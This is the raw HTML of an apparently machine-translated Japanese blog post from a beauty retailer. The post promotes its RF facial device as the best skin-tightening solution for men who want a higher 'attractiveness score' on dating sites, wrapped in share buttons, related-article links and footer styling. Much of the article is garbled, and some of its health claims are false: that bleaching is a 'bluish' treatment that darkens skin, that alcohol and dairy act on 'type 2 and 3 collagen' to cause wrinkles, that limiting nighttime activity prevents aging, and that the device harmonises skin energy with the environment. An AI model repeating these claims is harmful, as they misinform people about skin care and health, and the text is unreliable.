9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
    </svg>Twitter
                  </a>

                  <a
                    class="mobile-share-buttons__item mobile-share-buttons__item--mail"
                    href="mailto:?&subject=男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント&body=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    aria-label="電子メールで共有します"><svg
      fill="none"
      focusable="false"
      width="24"
      height="24"
      class="icon icon--email-share-mobile   "
      viewBox="0 0 24 24"
    >
      <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="2"></path>
    </svg>電子メール
                  </a>
                </div>
              </popover-content>

              <div class="article__share">
                <span class="article__share-label">共有:</span>

                <div class="article__share-button-list" role="list">
                  <a
                    class="article__share-button-item article__share-button-item--facebook tap-area"
                    href="https://www.facebook.com/sharer.php?u=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    target="_blank"
                    rel="noopener"
                    role="listitem"
                    aria-label="Facebookで共有します"><svg
      focusable="false"
      width="9"
      height="17"
      class="icon icon--facebook   "
      viewBox="0 0 9 17"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
    </svg></a>

                  <a
                    class="article__share-button-item article__share-button-item--pinterest tap-area"
                    href="https://pinterest.com/pin/create/button/?url=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening&media=https://amirobeauty.com/cdn/shop/articles/why-men-should-consider-skin-tightening-488012_800x.jpg?v=1695090486&description=%E3%81%93%E3%81%AE%E3%83%86%E3%83%BC%E3%83%9E%E3%81%AB%E5%AF%BE%E3%81%99%E3%82%8B%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E8%A6%8B%E8%A7%A3%E3%81%AB%E9%96%A2%E3%82%8F%E3%82%89%E3%81%9A%E3%80%81%C2%A0%E7%94%B7%E6%80%A7%E3%81%AF%E3%80%81%E3%81%93%E3%82%8C%E3%82%89%E3%81%AE%E6%B2%BB%E7%99%82%E6%B3%95%E3%81%8C%E5%88%A9%E7%94%A8%E5%8F%AF%E8%83%BD%E3%81%A7%E3%81%82%E3%82%8A%E3%80%81%E6%AF%94%E8%BC%83%E7%9A%84%E6%89%8B%E9%A0%83%E3%81%AA%E4%BE%A1%E6%A0%BC%E3%81%A7%E3%81%82%E3%82%8B%E3%81%93%E3%81%A8%E3%82%92%E7%9F%A5%E3%81%A3%E3%81%A6%E3%81%8A%E3%81%8F%E5%BF%85%E8%A6%81%E3%81%8C%E3%81%82%E3%82%8A%E3%81%BE%E3%81%99%E3%80%82"
                    target="_blank"
                    rel="noopener"
                    role="listitem"
                    aria-label="Pinterestにピン留め"><svg
      focusable="false"
      width="12"
      height="16"
      class="icon icon--pinterest   "
      viewBox="0 0 12 16"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
    </svg></a>

                  <a
                    class="article__share-button-item article__share-button-item--twitter tap-area"
                    href="https://twitter.com/share?text=%E7%94%B7%E6%80%A7%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E7%9A%AE%E8%86%9A%E3%81%AE%E5%BC%95%E3%81%8D%E7%B7%A0%E3%82%81%EF%BC%9A%E7%8F%BE%E4%BB%A3%E4%BA%BA%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E5%BF%85%E9%A0%88%E3%81%AE%E7%9A%AE%E8%86%9A%E3%83%95%E3%82%A1%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%81%AE%E3%83%92%E3%83%B3%E3%83%88&url=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    target="_blank"
                    rel="noopener"
                    role="listitem"
                    aria-label="Twitterでツイート"><svg
      focusable="false"
      width="20"
      height="16"
      class="icon icon--twitter   "
      viewBox="0 0 20 16"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
    </svg></a>

                  <a
                    class="article__share-button-item article__share-button-item--mail tap-area"
                    href="mailto:?&subject=男性のための皮膚の引き締め：現代人のための必須の皮膚ファーミングのヒント&body=https://amirobeauty.com/ja/blogs/news/why-men-should-consider-skin-tightening"
                    role="listitem"
                    aria-label="電子メールで共有します"><svg
      focusable="false"
      width="18"
      height="18"
      class="icon icon--share   "
      viewBox="0 0 18 18"
    >
      <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg></a>
                </div>
              </div></div><div class="rte" ><h2>ナビゲーション</h2>  <ol>  <li><a href="#what-is-skin-tightening" title="What is Skin Tightening?">肌の引き締めとは何ですか?</a></li>  <li><a href="#what-are-the-benefits-of-skin-tightening" title="What Are the Benefits of Skin Tightening?">肌を引き締めることのメリットは何ですか?</a></li>  <li><a href="#how-men-can-benefit-from-skin-tightening" title="How Men Can Benefit From Skin Tightening?">男性は肌の引き締めからどのような恩恵を受けることができるのでしょうか?</a></li>  <li><a href="#the-best-solution-for-men--amiro-rf-facial-device" title="The Best Solution For Men: AMIRO RF Facial Device">男性のための最高のソリューション：AMIRO RF美顔器</a></li>  <li><a href="#conclusion" title="Conclusion">結論</a></li>  </ol>  <p>肌に潤いを与え、快適な状態を保つことは重要ですが、肌を引き締めることは若々しい肌を維持し、将来のシワを防ぐのに役立ちます。肌細胞に閉じ込められた水分は、乾燥や破壊を防ぎます。これにより、肌は水分を保持できるようになり、最終的にはより滑らかな外観になります。肌を引き締めることには多くの利点がありますが、すべての人に適しているわけではありません。</p>  <p>男性の中には、男らしさを取り戻すなんて考えられない、という人もいるかもしれません。あるいは、オンラインデートサイトでの魅力スコアを上げるために、そんなことはすべきではない、と思う人もいるかもしれません。</p>  <p>しかし、この問題に対するあなたの見解に関わらず、これらの治療法は利用可能であり、比較的手頃な価格であることを知っておく必要があります。</p>  <h2 id="what-is-skin-tightening">肌の引き締めとは何ですか?</h2>  <p><b>肌の引き締め</b> 理学療法士、美容外科医、美白美容医が行う施術です。肌の質感とハリを改善するために用いられます。肌を暗くするブリーチングと呼ばれる青みがかった施術と併用されることが多いです。</p>  <p>「テクスチャ」という言葉は、施術後の肌の硬さとハリを表現する際によく使われます。肌を引き締める施術の目的は、肌をより若々しく見せ、シワやその他の老化の兆候を軽減することです。</p>  <p>詳細については、当社のブログをご覧ください。 <a href="https://amirobeauty.com/blogs/news/at-home-radio-frequency-skin-tightening-guide" title="at-home RF skin device"><b>家庭用RFスキンデバイス</b></a>。</p>  <h2 id="what-are-the-benefits-of-skin-tightening">肌を引き締めることのメリットは何ですか?</h2>  <p>肌を引き締めることには、いくつかのメリットがあります。肌をダメージから守り、顔色を良くし、 <b>肌が滑らかに見える</b> そしてより健康的になります。</p>  <ul>  <li>  <b>肌の水分を保つ</b> – 肌が乾燥しすぎたり、剥がれ落ちたりすると、くすんで見え、引き締まった印象を与え、パーマネント メイクが厚塗り感や重厚さ、不自然さを帯びて見えてしまいます。</li>  <li>  <b>肌を潤いを保つ</b> – 定期的な洗顔後に残った乾燥、剥がれ、死んだ皮膚細胞は、くすみ、引き締まり、老化した肌の原因となります。</li>  <li>  <b>水分の保持</b> – 皮膚と外界との自然な化学交換は、蒸散と呼ばれる水分の損失をもたらします。保湿は肌を美しく保つ特性の一つであり、大気汚染や紫外線などの環境要因によるダメージを防ぐのに役立ちます。</li>  <li>  <b>若々しい肌を保つ – 乾燥しすぎたり、硬くなったり、シワができやすい肌は、以下の手順で回避できます。</b>毎日保湿する、健康的な食事を摂る、洗顔後に保湿する、肌に優しいクレンジング剤と化粧水を使う、肌にアルコールを使わない、日焼け止めを使う。</li>  </ul>  <h2 id="how-men-can-benefit-from-skin-tightening">男性は肌の引き締めからどのような恩恵を受けることができるのでしょうか?</h2>  <p>出会い系サイトで自分の魅力スコアを高めたい男性の場合、心に留めておくべきことがいくつかあります。</p>  <ul>  <li>  <b>シンプルに</b> – 食事、運動、アンチエイジング製品などの複合的なスキンケアとトリートメントは、お肌を長期間美しく保つために大きな違いを生み出します。</li>  <li>  <b>清潔に保つ</b> – 細菌の蓄積 <a href="https://amirobeauty.com/blogs/news/pore-minimize" title="face pore manage">皮膚の毛穴</a>ニキビ、黒ずみ、白ニキビの原因となります。毎日洗顔を行い、 <a href="https://pubchem.ncbi.nlm.nih.gov/compound/Benzoyl-Peroxide" rel="nofollow noopener noreferrer" target="_blank" title="benzoyl peroxide (BPO)"><b>過酸化ベンゾイル（BPO）</b></a> 無料のクレンザーは、これらの問題領域を制御するのに役立ちます。</li>  <li>  <b>液体フリー</b> 頭をすっきりさせたいなら、食事からアルコールと乳製品の摂取をやめましょう。これらはインスリンや皮膚の2型・3型コラーゲンと相互作用し、シワの原因となる可能性があります。</li>  <li>  <b>良い角質除去剤を使う</b> – 顔の表面積が広く、皮膚が常に剥離しているという事実と相まって、皮膚表面は角質の成長に非常に適したものになっています。 wrinkles.Exfoliating 毎日お肌をケアすることで、シワを予防し、シワを目立たなくすることができます。</li>  <li>  <b>レチノイドを使用する</b> – レチノイドは、シワ、加齢による肌の変色、日焼けによるダメージ、その他の肌の状態を改善するのに役立つ薬剤の一種です。ただし、効果が現れるまでには数ヶ月かかる場合があります。</li>  </ul>  <h2 id="the-best-solution-for-men--amiro-rf-facial-device">男性のための最高のソリューション：AMIRO RF美顔器</h2>  <p>出会い系サイトで魅力スコアを上げたい男性にとって最善の解決策は、高度な <a href="https://amirobeauty.com/products/amiro-high-radiofrequency-skincare-device" title="Radio Frequency Skin Tightening Facial Device">高周波スキンタイトニングフェイシャルデバイス</a> （<a href="https://amirobeauty.com/products/amiro-high-radiofrequency-skincare-device" title="AMIRO RF">アミロRF</a>）。この機器はエネルギーを使用して肌のコラーゲン生成を刺激し、顔の健康感とバランスを整えます。</p>  <p>顔に塗布すると、このシステムは肌に優しい電波を送り、リラックス効果と栄養を与え、エネルギーを環境と調和させ、若々しい肌へと導きます。 <a href="https://amirobeauty.com/blogs/news/home-skin-tightening-devices-guide" title="home skin tightening device guide">家庭用スキンタイトニングデバイスガイド</a> 使用する前に。</p>  <h2 id="conclusion">結論</h2>  <p>日中は保護用の衣服を着用し、日焼け止めを使用し、夜間の身体活動を制限することで、しわやその他の老化の兆候を防ぎ、紫外線による将来のダメージを防ぐことができることを覚えておいてください。</p>  <p>さらに、週に2回、マイルドなクレンザーを使用して肌の不純物を取り除く必要があります。 <a href="https://amirobeauty.com/blogs/news/build-your-own-skincare-routine" title="Build your skin care routine">スキンケアのルーティンを構築する</a> 正しい方法で。</p>  <p>最後に、保湿フェイスクリームとファンデーションで肌に潤いを与え、外出時には日焼け止めを塗り、レモン、オレンジ、グレープフルーツなど、酸性度の高い食べ物や飲み物の摂取を制限してください。</p>  <p>これらのヒントは、美しい肌への旅を最高のスタートに導くのに役立ちます。</p>  <h2>続きを読む</h2>  <ul>  <li><a href="https://amirobeauty.com/blogs/news/pros-and-cons-of-rf-facial-devices-used-in-beauty-treatments" title="Pros And Cons Of RF Facial Devices Used In Beauty Treatments">美容トリートメントで使用されるRF美顔器の長所と短所</a></li>  <li><a href="https://amirobeauty.com/blogs/news/are-rf-skin-tightening-treatments-safe-an-ultimate-guide" title="Are RF-Skin Tightening Treatments Safe? An Ultimate Guide">RFスキンタイトニングトリートメントは安全？究極のガイド</a></li>  <li><a href="https://amirobeauty.com/blogs/news/what-are-the-best-treatments-for-wrinkles-and-aging-skin" title="What are the best treatments for wrinkles and aging skin?">シワや老化肌に最適な治療法は何ですか?</a></li>  <li><a href="https://amirobeauty.com/blogs/news/at-home-vs-professional-skin-tightening-which-is-better" title="At Home vs Professional Skin Tightening - Which Is Better?">自宅でのスキンタイトニングとプロによるスキンタイトニング - どちらが良いですか?</a></li>  <li><a href="https://amirobeauty.com/blogs/news/hair-removal-for-man" title="Hair Removal for Man: Men's Summer Grooming Guide in 2023">男性の脱毛：2023年夏のメンズグルーミングガイド</a></li>  </ul><div class="prev_next_arrow"><a href="/ja/blogs/news/at-home-vs-professional-skin-tightening-which-is-better" class="article__nav-item article__nav-item--prev">
                    <span class="article__nav-arrow article__nav-arrowPrev"><svg
      focusable="false"
      width="17"
      height="14"
      class="icon icon--nav-arrow-left  icon--direction-aware "
      viewBox="0 0 17 14"
    >
      <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                    
                    <span>The prev article</span>
                  </a><a href="/ja/blogs/news/how-to-make-your-makeup-look-better-with-led-mirror" class="article__nav-item article__nav-item--next">
                    
                    
                    <span>The next article</span>
                    <span class="article__nav-arrow tap-area article__nav-arrowNext"><svg
      focusable="false"
      width="17"
      height="14"
      class="icon icon--nav-arrow-right  icon--direction-aware "
      viewBox="0 0 17 14"
    >
      <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  </a></div>
            </div>

          </div>
          <div class="articleRight_conter">
            
            
            <div class="recommendedBlog">
              
                
              
                
                  <div class="recommendedBlog_title">Recommend Related Articles</div>
                




  <div class="recommended_blogList">
    <a href="/ja/blogs/news/the-ultimate-2025-amiro-black-friday-savings-strategy">
      <div class="recommended_blogList_img">
        <img alt="The Ultimate AMIRO Black Friday Savings Strategy" class="lazyload hs-lazyload hs-id-5d72f0d1" data-src="//amirobeauty.com/cdn/shop/articles/AMIRO_Black_Friday_d5af43b7-4d7c-4751-9aeb-2bbeb81b8862_177x.jpg?v=1761285720" src="[data-uri]"/>
      </div>
      <div class="recommended_blogList_box">
        <div class="recommended_blogList_title">The Ultimate AMIRO Black Friday Savings Strategy</div>
        <div class="recommended_blogList_time">Oct 24 , 2025</div>
      </div>
    </a>
  </div>

  <div class="recommended_blogList">
    <a href="/ja/blogs/news/why-is-korean-skincare-so-good-the-secrets-to-glass-skin-revealed">
      <div class="recommended_blogList_img">
        <img alt="Why Is Korean Skincare So Good? The Secrets to "Glass Skin" Revealed" class="lazyload hs-lazyload hs-id-5d72f0d1" data-src="//amirobeauty.com/cdn/shop/articles/why_is_korean_skincare_so_good_3338bb5c-7d61-4f6f-b465-8a46d68e74ec_177x.jpg?v=1760434960" src="[data-uri]"/>
      </div>
      <div class="recommended_blogList_box">
        <div class="recommended_blogList_title">Why Is Korean Skincare So Good? The Secrets to "Glass Skin" Revealed</div>
        <div class="recommended_blogList_time">Oct 14 , 2025</div>
      </div>
    </a>
  </div>

  <div class="recommended_blogList">
    <a href="/ja/blogs/news/the-ultimate-guide-to-microneedling-aftercare-what-to-do-before-and-after-your-treatment">
      <div class="recommended_blogList_img">
        <img alt="The Ultimate Guide to Microneedling Aftercare: What to Do Before and After Your Treatment" class="lazyload hs-lazyload hs-id-5d72f0d1" data-src="//amirobeauty.com/cdn/shop/articles/What_to_Do_Before_and_After_Microneedling_Treatment_177x.jpg?v=1760178477" src="[data-uri]"/>
      </div>
      <div class="recommended_blogList_box">
        <div class="recommended_blogList_title">The Ultimate Guide to Microneedling Aftercare: What to Do Before and After Your Treatment</div>
        <div class="recommended_blogList_time">Oct 11 , 2025</div>
      </div>
    </a>
  </div>

  <div class="recommended_blogList">
    <a href="/ja/blogs/news/blue-light-therapy-benefits">
      <div class="recommended_blogList_img">
        <img alt="Blue Light Therapy Benefits" class="lazyload hs-lazyload hs-id-5d72f0d1" data-src="//amirobeauty.com/cdn/shop/articles/blue_light_therapy_benefits_73656500-600d-4e42-8445-4d46a02a5efe_177x.jpg?v=1758882568" src="[data-uri]"/>
      </div>
      <div class="recommended_blogList_box">
        <div class="recommended_blogList_title">Blue Light Therapy Benefits</div>
        <div class="recommended_blogList_time">Sep 26 , 2025</div>
      </div>
    </a>
  </div>

                




                
              

            </div>
            
            <div class="recommendedProducts">
              
                <div class="recommended_productTitle">You May Also Like</div><div class="recommendedProducts_list">
                  <a href="/ja/products/r3-turbo-facial-rf-skin-tightening-device">
                    <div class="recommended_products_img">
                      <img alt="" class="lazyload hs-lazyload hs-id-28f8546b" data-src="//amirobeauty.com/cdn/shop/files/R3TurboRFDevice_280x.jpg?v=1761742806" src="[data-uri]"/>
                    </div>
                    <div class="recommended_products_box">
                      <div class="recommended_products_title">AMIRO R3 Turbo Facial RF Skin Tapteningデバイス</div>
                      <div class="recommended_products_price"><span class="sale-price">
                            <span class=transcy-money>$319.99</span>
                          </span>
                          <!--                     <span class="grid-product__price--original"></span> --></div>
                    </div>
                  </a>
                </div>
                <div class="recommendedProducts_list">
                  <a href="/ja/products/amiro-oath-makeup-lighted-mirror">
                    <div class="recommended_products_img">
                      <img alt="" class="lazyload hs-lazyload hs-id-4aecdbdc" data-src="//amirobeauty.com/cdn/shop/products/amiro-o2-led-vanity-mirroramiro-official-store-633403_280x.jpg?v=1761788577" src="[data-uri]"/>
                    </div>
                    <div class="recommended_products_box">
                      <div class="recommended_products_title">Amiro O2 LED Vanity Mirror</div>
                      <div class="recommended_products_price"><span class="sale-price">
                            <span class=transcy-money>$189.00</span>
                          </span></div>
                    </div>
                  </a>
                </div>
              

            </div>
          </div>
        </div>

      </div>

    </div>
  </div>
</section>
</div>
    </div><div id="shopify-section-footer" class="shopify-section shopify-section--footer"><style>
    #shopify-section-footer .footer {--background: 241, 225, 201;
      --heading-color: 40, 40, 40;
      --text-color: 40, 40, 40;
      --border-color: 211, 197, 177;
    }
     @media screen and (min-width: 741px) {
   .footer__item-content .footer__newsletter-form {
      width: 92%;
    }
    .footer__item-content .footer__newsletter-form .input__field--text {
      font-size: 12px !important;
      font-weight: 300;
      color: #1F2121;
      background: #fff;
      border-radius: 8px;
      height: 35px;
    }

     .footer__item-content .footer__newsletter-form .input__submit-icon {
     height: 96%;
      width: 80px;
      background: #EFD7B1;
      text-align: center;
      right: 0px !important;
      border-radius: 0px 8px 8px 0px;
      font-size: 12px !important;
      font-weight: 300;
      border: 1px solid #efd7b1;
     }
     .payment-methods {
      margin-top: 10px;
     }

     .footer {
      padding-top: 50px;
     }
      .footer_top {
          width: 100%;
          display: flex;
          align-items: flex-start;
          justify-content: space-between;
          border-bottom: 1px solid rgb(51 51 51 / 54%);
      padding-bottom: 40px;
        }
        .footer__inner {
          margin-top: 40px;
        }
        .logoText {
          font-size: 18px;
      font-weight: 400;
      line-height: 1.5;
      color: #333333;
      margin-top: 15px;
        }
        .footer_top_input {
          width: 45%;
        }
        .footer_top_input .footer__newsletter-form {
          margin-top: 0;
        }
        .footer_top_input .input {
          display: flex;
        width: 100%;
        align-items: center;
        justify-content: space-between;
        }
        .footer_top_input .input .input__field--text {
          width: 405px;
          background: #FFFFFF;
          border-radius: 6px 0px 0px 6px;
        }
         .footer_top_input .input .input__submit-icon {
        padding: 13px;
        width: 140px;
        background: #efd7b1;
        border-radius: 0px 6px 6px 0px;
        right: 0px;
        font-size: 16px;
        font-weight: 500;
        line-height: 1.5;
        color: #333333;
        text-align: center;
         }
         .footer_bottom_box {
        display: flex;
      align-items: center;
      justify-content: flex-start;
      margin-top: 35px;

         }
         .footer_bottom_left {
           display: flex;
      flex-direction: column;
      align-items: center;
      margin-top: 40px;
         }
         .footer__item-textEmail {
          font-size: 16px;
       color: #333333;
      font-weight: 400;
      line-height: 1.5;
         }
         .footer__item--links .linklist__item .link--faded {
          font-size: 16px;
          font-weight: 400;
          color: #333333;
          line-height: 1.5;
         }
           .footer__item-content {
          font-size: 16px;
            line-height: 1.5;
            font-weight: 400;
            color: #333333;
            margin-top: 10px;
          }
         .footer__item-timeTitle {
          font-size: 18px;
          font-weight: 500;
          margin-top: 40px;
          line-height: 1.5;
          color: #333333;
         }
         .footer_bottom_box .social-media--no-radius {
          width: 100%;
          margin-right: 18px;
         }
         .footer__item-title {
      font-size: 18px !important;
      font-weight: 500;
      color: #333333;
      text-transform: capitalize !important;
      margin-bottom: 15px;
  }

     }
      @media screen and (max-width: 741px) {
    .logoText {
          font-size: 14px;
      font-weight: 400;
      line-height: 1.5;
      color: #333333;
      margin-top: 10px;
        }
        .footer__item--image .footer__newsletter-form .input {
          display: flex;
        width: 100%;
        align-items: center;
        justify-content: space-between;
        }
         .footer__item--image .footer__newsletter-form .input .input__field--text {
          width: 69%;
          background: #FFFFFF;
          border-radius: 3px 0px 0px 3px;
        }
          .footer__item--image .footer__newsletter-form .input .input__submit-icon {
        padding: 13px;
        width: 30%;
        background: #efd7b1;
        border-radius: 0px 3px 3px 0px;
        right: 0px;
        font-size: 14px;
        font-weight: 500;
        line-height: 1.5;
        color: #333333;
        text-align: center;
         }
        .social-media {
          align-items: center;
          justify-content: flex-end;
        }
          .footer__item-content {
     font-size: 14px;
      line-height: 1.5;
      font-weight: 400;
      color: #333333;
      margin-top: 10px;
    }
           .footer__item-textEmail {
          font-size: 14px;
     color: #333333;
      font-weight: 400;
      line-height: 1.5;
         }
         .footer__item-timeTitle {
          font-size: 16px;
          font-weight: 500;
          margin-top: 20px;
          line-height: 1.5;
         color: #333333;
         }
         .footer__item-content .footer__newsletter-form {
      width: 92%;
      padding-top: 10px;
    }
    .footer__item-content .footer__newsletter-form .input__field--text {
      font-size: 12px !important;
      font-weight: 300;
     color: #333333;
      background: #fff;
      border-radius: 8px;
      height: 35px;
    }

     .footer__item-content .footer__newsletter-form .input__submit-icon {
     height: 96%;
      width: 80px;
      background: #EFD7B1;
      text-align: center;
      right: 0px !important;
      border-radius: 0px 8px 8px 0px;
      font-size: 12px !important;
      font-weight: 300;
      border: 1px solid #efd7b1;
     }
        .footer__item-list .footer__item--links:nth-child(2) {
           border-top: 1px solid rgb(31 33 33 / 12%);
        }
        .footer__item-list .footer__item--links {
         border-bottom: 1px solid rgb(31 33 33 / 12%);
        }
        .footer__item {
          max-width: 100%;
        }

        .collapsible-trigger {
          display: flex;
      justify-content: space-between;
      align-items: center;

        }
        .footer__item-title {
     font-size: 16px !important;
      font-weight: 500;
      color: #333333;
      text-transform: capitalize !important;
      letter-spacing: 1px !important;
      margin-bottom: 0;
      padding: 20px 0;
        }

        .collapsible-trigger__icon {
          display: inline-block;
      width: 10px;
      height: 10px;
      transition: all 0.2s ease-in;
        }
        .collapsible-trigger__active {
            transform: rotate(180deg);
        }
        .collapsible-triggerBox {
          display: none;
          padding: 0 0 20px 0;
        }
        .footer {
            padding: 0;
        }
        .footer__item--image {
        padding-top: 25px;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 20px 10px;
        align-items: start;
        }
        .footer__item--image .footer__newsletter-form {
          margin-top: 0;
          grid-column: span 2 / auto;
        }
        .collapsible-triggerBox .list--unstyled .linklist__item a {
          line-height: 1.5;
      font-size: 14px !important;
      font-weight: 400;
      color: #1F2121;
        }
        .footer__item--image .social-media--no-radius li {
          display: inline-block;
        margin-left: 10px;
      border: 1px solid #1F2121;
      padding: 6px;
      border-radius: 50%;
        }
         .footer__item--image .social-media--no-radius li:first-child {
          margin-left: 0;
         }
        .payment-methods {
          border-top: 1px solid #fff;
      margin-top: 20px;
      padding-top: 20px;
        }
        .payment-list__item {
          width: 58px;
      height: 44px;
      margin: 0px 2px;
        }
        .footer__copyright {
          margin-top: 10px;
      padding-bottom: 10px;
      justify-content: center;
        }

      }
</style>

<footer class="footer ">
  <div class="container">
    <div class="hidden-phone">
      <div class="footer_top">
        <div class="footer_top_logo"><img
              style="width: 150px"
              loading="lazy"
              sizes="150px"
              class="footer__image"
